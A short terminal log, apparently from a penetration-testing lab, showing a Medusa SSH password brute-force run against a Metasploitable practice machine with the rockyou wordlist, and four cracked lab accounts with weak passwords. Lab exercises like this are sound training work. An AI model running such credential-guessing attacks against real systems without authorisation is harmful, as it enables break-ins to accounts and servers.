 ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: stan Password: superman [SUCCESS]
pentest@kali:~/metasploitable$ cat success.txt
# Medusa v.2.2 (2021-02-23 03:27:37)
# medusa -U users2.txt -P /usr/share/wordlists/rockyou.txt -M ssh -h 192.168.56.101
ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: cartman Password: password [SUCCESS
ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: kenny Password: qwerty [SUCCESS]
ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: kyle Password: football [SUCCESS]
ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: stan Password: superman [SUCCESS]
# Medusa has finished (2021-02-23 03:30:59).
pentest@kali:~/metasploitable$